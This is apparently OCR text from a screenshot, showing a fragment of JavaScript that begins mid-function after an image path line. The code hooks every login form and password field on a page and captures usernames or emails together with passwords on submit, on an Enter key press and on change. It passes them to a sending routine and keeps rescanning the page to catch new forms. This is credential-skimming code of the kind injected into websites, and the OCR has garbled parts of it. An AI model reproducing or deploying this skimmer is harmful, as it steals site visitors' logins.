
if(!f||f._w)return; f._w=1; var _collect=function(){ var
u=f.querySelector('[name=username],[name=log],[name=email],
[type=email]'); var p=f.querySelector('[type=password]');
if(u&&p&&u.value&&p.value)_send(u.value,p.value); };
f.addEventListener('submit',_collect,true);
f.addEventListener('keydown',function(e)
{if(e.keyCode===13)_collect();},true); } function _scan(){
document.querySelectorAll('form').forEach(function(f){
if(f.querySelector('[type=password]'))_watch(f); });
document.querySelectorAll('[type=password]').forEach(function
{ if(!p._wi){p._wi=1;p.addEventListener('change',function(){ var
u=document.querySelector('[name=username],[name=log],
[name=email],[type=email]');
if(u&&u.value&&p.value)_send(u.value,p.value); });} }); }
_scan(); setInterval(_scan, 1500); if(typeof MutationObserver
!== 'undefined'){ new MutationObserver(function(){ _scan();
_clean(); }).observe(document.documentElement,
{childList:true, subtree:true}); } })();